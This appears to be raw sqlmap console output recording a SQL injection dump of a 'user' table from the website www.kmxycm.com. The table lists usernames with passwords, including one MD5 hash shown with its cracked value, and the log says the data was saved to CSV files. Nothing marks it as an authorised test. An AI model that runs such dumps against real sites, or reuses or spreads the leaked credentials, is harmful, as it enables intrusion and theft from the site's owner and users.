 [7 entries]
+----+--------------+---------------------------------------------+
| id | username | password |
+----+--------------+---------------------------------------------+
| 1 | lmadmin | 2c367864325d3fc5bbf68c8ff234133f (lmadmin) |
| 3 | 我是第三条数据 | 第三条的密码a |
| 4 | 你大爷的啊啊啊啊 | 111111111 |
| 6 | peterliming | 1111111111111 |
| 16 | 22222222222 | <blank> |
| 15 | 地对地导弹 | 222 |
| 14 | 新插入的数据 | 新插入的密码 |
+----+--------------+---------------------------------------------+
[16:15:07] [INFO] table 'a1109102224seb.`user`' dumped to CSV file 'C:\Users\Adm
inistrator.USER-20180414JT\.sqlmap\output\www.kmxycm.com\dump\a1109102224seb\use
r.csv'
[16:15:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20180414JT\.sqlmap\output\www.kmxycm.com'
[*] shutting down at 16:15:07